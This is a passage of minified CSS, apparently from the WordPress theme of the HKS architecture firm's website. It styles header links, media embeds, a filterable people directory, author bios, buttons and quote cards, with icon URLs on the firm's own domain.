12px;position:relative;text-transform:uppercase;transition:color .15s ease .05s;width:-moz-fit-content;width:fit-content;z-index:0}.header-block__cta:after,.header-block__cta:before{background-color:var(--c-black);content:"";display:block;position:absolute}.header-block__cta:before{height:100%;left:0;top:100%;transition:top .2s ease;width:100%;z-index:-1}.header-block__cta:after{color:inherit;height:12px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;right:16px;top:50%;transform:translateY(-50%);width:8px}.header-block__cta:hover{color:var(--c-white)}.header-block__cta:hover:before{top:0}.header-block__cta:hover:after{background-color:var(--c-white)}@media (min-width:48em){.header-block__cta{margin-bottom:0}}.header-block__cta:after{-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg)}.header-block__contact{margin:10px 0;word-wrap:break-word}@media (min-width:36.25em){.header-block__contact{margin:10px 0 0}}@media (min-width:64.0625em){.header-block__contact{margin:0;width:25%}}@media (min-width:76.25em){.header-block__contact{width:22%}}.header-block__contact a{display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.header-block__contact .link__text{color:var(--c-ebony-clay)!important}.header-block__contact-text{display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.header-block__contact-text a{color:var(--c-ebony-clay)}:root{--aspect-ratio:57.14285714%}.media-block,.wp-block-embed-youtube .wp-block-embed__wrapper{height:0;padding-bottom:var(--aspect-ratio);position:relative;width:100%}.media-block iframe,.media-block img,.wp-block-embed-youtube .wp-block-embed__wrapper iframe,.wp-block-embed-youtube .wp-block-embed__wrapper img{background-color:var(--c-alto);height:100%;left:0;position:absolute;top:0;width:100%}.media-block,.wp-block-embed-youtube{margin-bottom:20px}@media (min-width:48em){.media-block,.wp-block-embed-youtube{margin-bottom:35px}}.media-block--youtube-grid-first{height:49px}@media (min-width:48em){.media-block--youtube-grid-first{height:55px}}@media (min-width:64.0625em){.media-block--youtube-grid-first{height:79px}}.media-block--youtube-grid-first iframe,.media-block--youtube-grid-first img{height:calc(100% - 49px);top:49px}@media (min-width:48em){.media-block--youtube-grid-first iframe,.media-block--youtube-grid-first img{height:calc(100% - 55px);top:55px}}@media (min-width:64.0625em){.media-block--youtube-grid-first iframe,.media-block--youtube-grid-first img{height:calc(100% - 79px);top:79px}}.media-block--youtube-grid-last{margin-bottom:2.1875rem}@media (min-width:48em){.media-block--youtube-grid-last{margin-bottom:4.375rem}}@media (min-width:76.25em){.media-block--youtube-grid-last{margin-bottom:9rem}}@media (min-width:48em){.media-block--youtube-grid-even{margin-right:20px}}.media-block--youtube-header{display:none}.media-block--youtube-grid-first .media-block--youtube-header{display:block}@media (min-width:48em){.site-main>.content-contain:after{content:"";display:block}.media-block--youtube+:not(.media-block--youtube),.site-main>.content-contain:after{clear:both}}.page-content{margin-bottom:2.8125rem;margin-left:auto;margin-right:auto;width:90%}@media (min-width:48em){.page-content{width:92%}}@media (min-width:76.25em){.page-content{width:80%}}@media (min-width:90em){.page-content{width:72%}}@media (min-width:48em){.page-content{margin-bottom:4.0625rem}}@media (min-width:64.0625em){.page-content{margin-bottom:5.125rem}}.page-template--who-we-are .page-content{margin-bottom:.625rem}.page-template--who-we-are .page-content hr{background-color:var(--c-alto);border:none;box-sizing:content-box;display:block;height:2px;margin:25px 0 0 11px;width:120px}@media (min-width:48em){.page-template--who-we-are .page-content hr{margin:35px 0 35px 32px}}@media (min-width:90em){.page-template--who-we-are .page-content hr{margin:55px 0 55px 52px}}.wp-block-hks-page-content--negative-offset{margin-bottom:-2.1875rem}@media (min-width:48em){.wp-block-hks-page-content--negative-offset{margin-bottom:-3.4375rem}}@media (min-width:64.0625em){.wp-block-hks-page-content--negative-offset{margin-bottom:-4.5rem}}.single-person .post-grid{margin-bottom:2.1875rem}@media (min-width:48em){.single-person .post-grid{margin-bottom:4.375rem}}@media (min-width:76.25em){.single-person .post-grid{margin-bottom:9rem}}.grid-block__header--has-content+.post-grid{margin-top:30px}@media (min-width:48em){.grid-block__header--has-content+.post-grid{margin-top:45px}}@media (min-width:64.0625em){.grid-block__header--has-content+.post-grid{margin-top:52px}}.post-grid__inner{display:grid;grid-gap:24px}@media (min-width:48em){.post-grid__inner{grid-gap:32px 4px;grid-template-columns:repeat(3,minmax(0,1fr))}.post-grid__inner--first-full-width{grid-template-areas:"fullwidthcard fullwidthcard fullwidthcard"}}.post-grid__item{box-sizing:border-box;display:flex;width:100%}.post-grid__item--full-width{margin-bottom:0!important;max-width:none!important}@media (min-width:48em){.post-grid__item--full-width{grid-area:fullwidthcard}}html[lang=zh-Hans] .post-grid__item{order:2}html[lang=zh-Hans] .post-grid__item[data-title=Shanghai]{order:1}.post-grid__hidden{margin-top:32px;max-height:0;overflow:hidden;transition:max-height var(--transition);visibility:hidden}.post-grid__hidden.is-open{margin-bottom:32px;max-height:10000px;visibility:visible}.post-grid__see-more{cursor:pointer;line-height:normal;padding-bottom:0;transition:background-position .2s,color 0s .05s;width:200px}.post-grid__see-more.is-expanded svg{transform:rotate(180deg)}.is-style-large-title .grid-card__title{font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}@media (min-width:48em){.is-style-large-title .grid-card__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.is-style-large-title .grid-card__title{font-size:var(--font-size-15x);line-height:var(--line-height-16x)}}.people-directory__tab-control,.people-directory__tabs{display:block}.people-directory__tablist-intro{color:var(--c-ebony-clay);display:block;font-family:var(--font-regular);font-size:13px;letter-spacing:0;line-height:var(--line-height-13x);margin-bottom:1rem}@media (min-width:48em){.people-directory__filter-form{margin-bottom:2rem}}.people-directory__filter-option,.people-directory__filter-search-wrapper{margin-bottom:1rem;width:100%}@media (min-width:64.0625em){.people-directory__filter-option,.people-directory__filter-search-wrapper{margin:0}}.people-directory__filter-search,.people-directory__filter-select{height:3rem;width:100%}.people-directory__filter-options{margin-bottom:2rem}@media (min-width:48em){.people-directory__filter-options{display:flex;flex-grow:1;justify-content:space-between;margin-bottom:0}}.people-directory__filter-search-wrapper{position:relative}@media (min-width:64.0625em){.people-directory__filter-search-wrapper{margin-bottom:12px;width:100%}}.people-directory__filter-search-wrapper:before{background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/search.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:12px;left:1rem;position:absolute;top:50%;transform:translateY(-50%);width:12px;z-index:10}.people-directory__filter-search[type=search]{background-color:var(--c-white);padding-left:2.5rem;position:relative;width:100%}.people-directory__filter-search[type=search]::-moz-placeholder{color:var(--c-ebony-clay);font-size:14px}.people-directory__filter-search[type=search]::placeholder{color:var(--c-ebony-clay);font-size:14px}.people-directory__filter-option{position:relative;width:100%}@media (min-width:48em){.people-directory__filter-option{margin:0;width:calc(25% - 4px)}.people-directory__filter-option:last-child{margin-right:0}}@media (min-width:64.0625em){.people-directory__filter-option{margin:0;width:calc(25% - 6px)}}.people-directory__filter-select{background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down.svg);background-position:calc(100% - 1rem);background-repeat:no-repeat;border-color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:14px;letter-spacing:.0875em;line-height:1;padding:.5rem 1rem;width:100%}.people-directory__filter-select.is-active,.people-directory__filter-select:focus{background-color:var(--c-ebony-clay);background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down-white.svg);color:var(--c-white);outline:none}.people-directory__filter-select.is-active+.reset-select-button{display:block}.people-directory__filter-select:last-child{margin-bottom:0}.people-directory__filter-select+.reset-select-button{background-color:var(--c-ebony-clay);background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/close-x.svg);background-position:50%;background-repeat:no-repeat;background-size:.75rem;bottom:0;color:var(--c-white);display:none;height:100%;left:auto;position:absolute;right:0;top:0;width:3rem}.people-directory__filter-details{display:flex;justify-content:space-between;width:100%}.people-directory__tab-list{display:flex;flex-direction:column;margin-bottom:2rem;overflow:visible}@media (min-width:58em){.people-directory__tab-list{flex-direction:row;justify-content:space-between;margin-bottom:3rem}}@media (min-width:64.0625em){.people-directory__tab-list{justify-content:flex-start;margin-bottom:4rem}}.people-directory__tab-item.tab-item{background-color:transparent;display:block;margin:0 0 1rem}@media (min-width:58em){.people-directory__tab-item.tab-item{margin:0 1.25rem 0 0}}@media (min-width:64.0625em){.people-directory__tab-item.tab-item{margin:0 2rem 0 0}}.people-directory__tab-item.tab-item:last-child{margin:0}.people-directory__tab-item.tab-item>[role=tab]{background-color:transparent;border:none;color:var(--c-ebony-clay);display:inline;font-family:var(--font-medium);font-size:var(--font-size-13x);font-style:normal;font-weight:var(--font-weight-normal);line-height:1.3;padding:0;position:relative}.people-directory__tab-item.tab-item>[role=tab]:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.people-directory__tab-item.tab-item>.is-active[role=tab]:before,.people-directory__tab-item.tab-item>[role=tab]:focus-visible:before,.people-directory__tab-item.tab-item>[role=tab]:hover:before{left:0;transform:scaleX(1);transform-origin:left}@media (min-width:64.0625em){.people-directory__tab-item.tab-item>[role=tab]{letter-spacing:var(--letter-spacing-md);line-height:1.45454545}}.people-directory__tab-item.tab-item>[role=tab]:before{height:3px}.people-directory__tab-item.tab-item.is-active [role=tab],.people-directory__tab-item.tab-item>[role=tab]:focus,.people-directory__tab-item.tab-item>[role=tab]:hover{background-color:transparent;cursor:pointer}.people-directory__tab-item.tab-item.is-active>[role=tab]:before{left:0;transform:scaleX(1);transform-origin:left}.people-directory__button-text{pointer-events:none}.people-directory__tab-group{border:none}.people-directory__tab-content{padding:0}.people-directory__tab-content:focus{outline:none}.people-directory__filter{margin-bottom:1rem}@media (min-width:48em){.people-directory__filter{margin-bottom:2rem}}@media (min-width:64.0625em){.people-directory__filter{margin-top:-1rem}}.people-directory__filter-description,.people-directory__filter-intro,.people-directory__filter-link{color:var(--c-ebony-clay);display:block;font-family:var(--font-regular);font-size:13px;font-size:15px;letter-spacing:0;line-height:var(--line-height-13x);margin-bottom:1rem}.people-directory__filter-link{color:var(--c-black);display:none}@media (min-width:48em){.people-directory__filter-link{display:block}}.people-directory__filter-link:after{content:"";display:block}.people-directory__results-group.is-loading{background-image:url(https://www.hksinc.com/wp-content/themes/hks/assets/images/loading-dual-ring.gif);background-position:50%;background-repeat:no-repeat;height:200px;width:100%}.people-directory__results-heading{font-size:26px;margin-bottom:1rem;text-transform:capitalize}.people-directory__results:not(.people-directory__results--grouped) .people-directory__results-heading{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}@media (min-width:46em){.people-directory__results-list{display:flex;flex-wrap:wrap;margin-bottom:2rem}}.people-directory__results-item{margin:0 0 20px}@media (min-width:46em){.people-directory__results-item{margin:0 1rem 2rem 0;width:calc(50% - .5rem)}.people-directory__results-item:nth-child(2n){margin-right:0}.people-directory__results-item:nth-last-child(-n+2){margin-bottom:0}}@media (min-width:64.0625em){.people-directory__results-item{margin:0 1.5rem 3rem 0;width:calc(33.33333333% - 1rem)}.people-directory__results-item:nth-child(2n){margin-right:1.5rem}.people-directory__results-item:nth-child(3n){margin-right:0}.people-directory__results-item:nth-last-child(-n+3){margin-bottom:0}}.people-directory__results-link{color:var(--c-ebony-clay);display:block}.people-directory__results-link h3{color:var(--c-ebony-clay);display:inline;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x);line-height:var(--line-height-18x);margin-bottom:4px;position:relative}@media (min-width:48em){.people-directory__results-link h3{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.people-directory__results-link h3{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.people-directory__results-link h3:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.people-directory__results-link:focus-visible h3:before,.people-directory__results-link:hover h3:before{left:0;transform:scaleX(1);transform-origin:left}.people-directory__results-person{display:flex;width:100%}.people-directory__results-details{flex-grow:1;line-height:var(--line-height-21x);margin:0}.people-directory__results-details dt{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.people-directory__results-details dd{margin:0}.people-directory__results-image-frame{background-color:var(--c-iron);flex-shrink:0;height:90px;margin-right:11px;order:-1;width:168px}.people-directory__results-image-frame img{height:100%;min-width:138px;-o-object-fit:cover;object-fit:cover}.people-directory__results-image{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.people-directory__results-office,.people-directory__results-title{font-family:var(--font-regular);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x)}@media (min-width:48em){.people-directory__results-office,.people-directory__results-title{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.people-directory__results-office,.people-directory__results-title{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}.people-directory__results-footer{color:var(--c-ebony-clay);display:block;font-family:var(--font-regular);font-size:13px;font-size:15px;letter-spacing:0;line-height:var(--line-height-13x);margin-bottom:1rem}.single-post-author{margin-bottom:60px;margin-top:60px}@media (min-width:64.0625em){.single-post-author{margin-bottom:70px;margin-top:70px}}.single-post-author address{margin:40px 0;position:relative}@media (min-width:48em){.single-post-author address{max-width:480px;width:58%}}.single-post-author address:before{background-color:var(--c-rolling-stone-20);content:"";display:block;height:2px;position:absolute;top:-20px;width:120px}.single-post-author__short-bio{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin:6px 0 6px}@media (min-width:48em){.single-post-author__short-bio{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.single-post-author__short-bio{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.single-post-author__name{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.single-post-author__name{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.single-post-author__name{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.single-post-author__linkedin{display:inline-block;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.single-post-author__linkedin{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.single-post-author__linkedin{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.post-social-share{align-items:center;display:flex;padding:0 22px}@media (min-width:36.25em){.post-social-share{padding:0 32px}}@media (min-width:48em){.post-social-share{margin-bottom:25px;min-width:210px;padding-right:40px}}@media (min-width:64.0625em){.post-social-share{margin-bottom:30px;padding-right:95px}}.post-social-share.post-social-share--change-order{order:3}@media (min-width:48em){.post-social-share.post-social-share--change-order{order:2}}.post-social-share .post-social-share__label{color:var(--c-rolling-stone);display:inline-block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x);margin-right:6px;vertical-align:middle}.post-social-share__lists{display:flex;justify-content:space-between;min-width:78px}.post-social-share__lists a{margin:0 3px;padding:3px}.post-social-share__lists li:last-of-type a{margin-right:0;padding-right:0}.static-page{display:flex;flex-flow:column nowrap;justify-content:center;position:relative}.static-page__bg-image{height:100%;left:0;position:absolute;top:0;width:100%}.static-page__bg-image .img-wrap{position:absolute!important;top:0}.static-page__bg-image .img-wrap img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;opacity:1;position:absolute;top:0;transition:opacity .5s ease 0s;width:100%}.static-page__bg-image .img,.static-page__bg-image .img-wrap{height:100%;width:100%}.static-page__content{background-color:var(--c-ebony-clay-90);margin:85px auto 45px;max-width:640px;padding:30px 20px;position:relative;width:84%}@media (min-width:64.0625em){.static-page__content{display:grid;grid-gap:35px;grid-template-columns:repeat(4,1fr);margin:210px auto 180px;max-width:calc(100% - 40px);padding:35px 35px 40px;width:100%}}@media (min-width:76.25em){.static-page__content{max-width:1500px;width:86%}}.static-page__content--small-margin{margin-bottom:15px}@media (min-width:64.0625em){.static-page__content--small-margin{margin:210px auto 140px}.static-page__content--no-max-width{max-width:none;width:92%}}@media (min-width:76.25em){.static-page__content--no-max-width{padding-left:62px;padding-right:52px}}@media (min-width:90em){.static-page__content--no-max-width{max-width:1046px}}.single-practice .entry-content{transition:background .7s ease-out}.single-practice .entry-content [id]{scroll-margin-top:var(--site-header-height)}.single-practice .entry-content .secondary-nav~[id]{scroll-margin-top:calc(var(--site-header-height) + 3.125rem)}.single-practice.admin-bar .entry-content [id]{scroll-margin-top:calc(var(--site-header-height) + var(--dynamic-admin-bar-height))}.single-practice.admin-bar .entry-content .secondary-nav~[id]{scroll-margin-top:calc(var(--site-header-height) + var(--dynamic-admin-bar-height) + 3.125rem)}button.btn,input[type=button].gform_next_button,input[type=button].gform_previous_button,input[type=submit].gform_button{backface-visibility:hidden;background-image:var(--gradient-home-post-after);background-position:0 200%;background-size:100% 200%;border:1px solid var(--black);border-radius:500px;color:var(--c-white);cursor:pointer;padding:7px 18px;transition:background-position var(--transition-fast),color var(--transition-fast) .05s}@media (min-width:48em){button.btn,input[type=button].gform_next_button,input[type=button].gform_previous_button,input[type=submit].gform_button{padding:7px 42px}}@media (min-width:64.0625em){button.btn,input[type=button].gform_next_button,input[type=button].gform_previous_button,input[type=submit].gform_button{padding-bottom:10px;padding-top:10px}}button.btn:hover,input.gform_button[type=submit]:hover,input.gform_next_button[type=button]:hover,input.gform_previous_button[type=button]:hover{background-position:0 100%;color:var(--c-ebony-clay)}button.btn:focus,input.gform_button[type=submit]:focus,input.gform_next_button[type=button]:focus,input.gform_previous_button[type=button]:focus{outline-width:0}button.btn:focus-visible,input.gform_button[type=submit]:focus-visible,input.gform_next_button[type=button]:focus-visible,input.gform_previous_button[type=button]:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}button.btn.btn--inverted,input.gform_button.btn--inverted[type=submit],input.gform_next_button.btn--inverted[type=button],input.gform_previous_button.btn--inverted[type=button]{background:var(--c-white);color:var(--c-ebony-clay)}button.btn.btn--tag,input.gform_button.btn--tag[type=submit],input.gform_next_button.btn--tag[type=button],input.gform_previous_button.btn--tag[type=button]{border-radius:3px;height:24px;margin-bottom:10px;margin-right:10px;padding-bottom:0;padding-top:0}button.btn.btn--inactive,input.gform_button.btn--inactive[type=submit],input.gform_next_button.btn--inactive[type=button],input.gform_previous_button.btn--inactive[type=button]{opacity:.5}.thick-border{border-width:2px!important}.wp-block-button{backface-visibility:hidden;background-image:linear-gradient(to top,transparent 50%,var(--c-black) 50%);background-position:0 100%;background-size:100% 200%;border:1.5px solid var(--c-black);border-radius:3rem;min-width:9rem;transition:background-position var(--transition-fast) ease-out,color var(--transition-fast) .05s ease-out}.wp-block-button:focus-visible,.wp-block-button:hover{background-position:0 200%}.wp-block-button:focus-visible .wp-block-button__link,.wp-block-button:hover .wp-block-button__link{color:var(--c-white)}.wp-block-button .wp-block-button__link{background:transparent;color:var(--c-black);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);justify-content:center;letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x);padding:.75rem 1.5rem}@media (min-width:48em){.wp-block-button .wp-block-button__link{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.wp-block-button .wp-block-button__link{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.wp-block-button.is-style-arrow-alt-dark,.wp-block-button.is-style-dark{background-image:linear-gradient(to top,var(--c-black) 50%,var(--c-white) 50%);border:1.5px solid var(--c-white)}.wp-block-button.is-style-arrow-alt-dark .wp-block-button__link,.wp-block-button.is-style-dark .wp-block-button__link{color:var(--c-white)}.wp-block-button.is-style-arrow-alt-dark:focus-visible .wp-block-button__link,.wp-block-button.is-style-arrow-alt-dark:hover .wp-block-button__link,.wp-block-button.is-style-dark:focus-visible .wp-block-button__link,.wp-block-button.is-style-dark:hover .wp-block-button__link{color:var(--c-black)}.wp-block-button.is-style-arrow-alt-light{background-image:linear-gradient(to top,var(--c-white) 50%,var(--c-black) 50%)}.wp-block-button.is-style-arrow-alt-light .wp-block-button__link{color:var(--c-black)}.wp-block-button.is-style-arrow-alt-light:focus-visible .wp-block-button__link,.wp-block-button.is-style-arrow-alt-light:hover .wp-block-button__link{color:var(--c-white)}.wp-block-button.is-style-arrow{align-items:center;background:transparent none repeat 0 0/auto auto padding-box border-box scroll;background:initial;border:none;display:flex;min-width:0;min-width:auto}.wp-block-button.is-style-arrow:hover{color:inherit}.wp-block-button.is-style-arrow .wp-block-button__link{background-color:transparent;padding:0}.wp-block-button.is-style-arrow:after{content:"\ea3c";font-family:var(--font-icon)!important;font-feature-settings:normal;font-size:var(--font-size-9x);font-style:normal;font-variant:normal;font-weight:400;padding:.5rem;speak:none}@media (min-width:48em){.wp-block-button.is-style-arrow:after{font-size:var(--font-size-10x)}}.wp-block-button.is-style-arrow-alt-dark,.wp-block-button.is-style-arrow-alt-light{border:none}.wp-block-button.is-style-arrow-alt-dark .wp-block-button__link,.wp-block-button.is-style-arrow-alt-light .wp-block-button__link{align-items:center;display:flex;padding-right:40px;position:relative}.wp-block-button.is-style-arrow-alt-dark .wp-block-button__link:after,.wp-block-button.is-style-arrow-alt-light .wp-block-button__link:after{background-color:currentColor;color:inherit;content:"";display:inline-block;height:9px;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 9'%3E%3Cpath d='M7.527.487a.654.654 0 0 0 0 .9l2.377 2.475H.612A.63.63 0 0 0 0 4.5c0 .351.276.638.612.638H9.91L7.533 7.614a.654.654 0 0 0 0 .9.593.593 0 0 0 .864 0l3.424-3.567a.654.654 0 0 0 0-.9L8.39.487a.593.593 0 0 0-.864 0Z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 9'%3E%3Cpath d='M7.527.487a.654.654 0 0 0 0 .9l2.377 2.475H.612A.63.63 0 0 0 0 4.5c0 .351.276.638.612.638H9.91L7.533 7.614a.654.654 0 0 0 0 .9.593.593 0 0 0 .864 0l3.424-3.567a.654.654 0 0 0 0-.9L8.39.487a.593.593 0 0 0-.864 0Z'/%3E%3C/svg%3E");-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;right:1.25rem;top:50%;transform:translateY(-50%);vertical-align:middle;width:12px}.wp-block-button>.wp-block-button.has-custom-width .wp-block-button__link{width:auto}.wp-block-button.is-style-arrow-large{align-items:center;background:transparent none repeat 0 0/auto auto padding-box border-box scroll;background:initial;border:none;display:flex;gap:var(--space-2);min-width:0;min-width:auto}.wp-block-button.is-style-arrow-large:hover{color:inherit}.wp-block-button.is-style-arrow-large .wp-block-button__link{font-size:var(--font-size-10x);padding:0}@media (min-width:64.0625em){.wp-block-button.is-style-arrow-large .wp-block-button__link{font-size:var(--font-size-14x)}}.wp-block-button.is-style-arrow-large .wp-block-button__link:focus,.wp-block-button.is-style-arrow-large .wp-block-button__link:hover{color:inherit;-webkit-text-decoration:underline;text-decoration:underline}.wp-block-button.is-style-arrow-large:after{background-color:currentColor;content:"";display:block;height:10px;margin-top:2px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:10px}.wp-block[data-type="core/button"] .wp-block-button__link{display:inline-block}.card.card--quote .quote-blockquote{position:relative}.card.card--quote .grid-item:before{display:none}.card.card--quote .grid-item--large{padding:6% 3.125%}@media (min-width:48em){.card.card--quote .grid-item--large .quote-group{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%}.card.card--quote .grid-item--large .quote-wrap{width:100%}}.card.card--quote .grid-item--large .quote-blockquote>p{max-width:310px}@media (min-width:48em){.card.card--quote .grid-item--large .quote-blockquote>p{max-width:75%;max-width:92%}}@media (min-width:90em){.card.card--quote .grid-item--large .quote-blockquote>p{max-width:82%}}.card.card--quote .grid-item--large .quote-blockquote__open-quotation{left:-10px;position:absolute}@media (min-width:48em){.card.card--quote .grid-item--large .quote-blockquote__open-quotation{left:-15px}.card.card--quote .grid-item--large .quote-blockquote__footer{margin:20px 0 10px 7%}}@media (min-width:64.0625em){.card.card--quote .grid-item--large .quote-blockquote__footer{margin-top:40px}}@media (min-width:48em){.card.card--quote .grid-item--wide.grid-item:before{content:"";display:inline-block;height:0;padding-top:35%;position:relative;width:1px;z-index:-1}.card.card--quote .grid-item--wide .quote-group{display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;position:absolute;top:0;width:100%}}@media (min-width:76.25em){.card.card--quote .grid-item--wide .quote-group{width:100%}}@media (min-width:48em){.card.card--quote .grid-item--wide .img-wrap{display:block;height:100%;position:relative!important;width:calc(33.33333333% - 2px)}.card.card--quote .grid-item--wide .img{height:100%;position:relative!important;width:100%}.card.card--quote .grid-item--wide .img img{position:absolute!important}}.card.card--quote .grid-item--wide .quote-wrap{padding:6% 3.125%}@media (min-width:48em){.card.card--quote .grid-item--wide .quote-wrap{display:flex;flex-flow:column nowrap;justify-content:center;padding:2% 6%;width:66.66666667%}}.card.card--quote .grid-item--wide .quote-blockquote>p{max-width:310px}@media (min-width:48em){.card.card--quote .grid-item--wide .quote-blockquote>p{max-width:100%}}@media (min-width:90em){.card.card--quote .grid-item--wide .quote-blockquote>p{max-width:82%}}.card.card--quote .grid-item--wide .quote-blockquote__open-quotation{left:-10px;position:absolute}@media (min-width:48em){.card.card--quote .grid-item--wide .quote-blockquote__open-quotation{left:-10px}}@media (min-width:64.0625em){.card.card--quote .grid-item--wide .quote-blockquote__open-quotation{left:-15px}}.card.card--quote .grid-item--wide .quote-blockquote__footer{margin-left:8%;margin-top:3px}@media (min-width:48em){.card.card--quote .grid-item--wide .quote-blockquote__footer{margin-left:15%;margin-top:10px}}@media (min-width:64.0625em){.card.card--quote .grid-item--wide .quote-blockquote__footer{margin-top:20px}}@media (min-width:48em){.card.card--quote .grid-item--medium.grid-item:before{content:"";display:inline-block;height:0;padding-top:53%;position:relative;width:1px;z-index:-1}.card.card--quote .grid-item--medium .quote-group{display:flex;flex-flow:column nowrap;height:100%;justify-content:center;position:absolute;top:0;width:100%}}.card.card--quote .grid-item--medium .quote-wrap{padding:6% 3.125%}@media (min-width:48em){.card.card--quote .grid-item--medium .quote-wrap{padding:2% 9%}}.card.card--quote .grid-item--medium .quote-blockquote>p{max-width:310px}@media (min-width:48em){.card.card--quote .grid-item--medium .quote-blockquote>p{max-width:92%}}@media (min-width:90em){.card.card--quote .grid-item--medium .quote-blockquote>p{max-width:82%}}.card.card--quote .grid-item--medium .quote-blockquote__open-quotation{left:-10px;position:absolute}.card.card--quote .grid-item--medium .quote-blockquote__footer{margin-left:8%;margin-top:3px}@media (min-width:48em){.card.card--quote .grid-item--medium .quote-blockquote__footer{margin-top:10px}}@media (min-width:64.0625em){.card.card--quote .grid-item--medium .quote-blockquote__footer{margin-top:20px}}@media (min-width:48em){.card.card--quote .grid-item--small.grid-item:before{content:"";display:inline-block;height:0;padding-top:100%;position:relative;width:1px;z-index:-1}.card.card--quote .grid-item--small .quote-group{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;left:0;position:absolute;top:0;width:100%}}.card.card--quote .grid-item--small .quote-wrap{padding:6% 3.125%}@media (min-width:48em){.card.card--quote .grid-item--small .quote-wrap{padding:7% 9%}}@media (min-width:64.0625em){.card.card--quote .grid-item--small .quote-wrap{width:100%}}.card.card--quote .grid-item--small .quote-blockquote{position:relative}.card.card--quote .grid-item--small .quote-blockquote>p{max-width:310px}@media (min-width:48em){.card.card--quote .grid-item--small .quote-blockquote>p{max-width:100%}}.card.card--quote .grid-item--small .quote-blockquote__open-quotation{left:-10px;position:absolute}@media 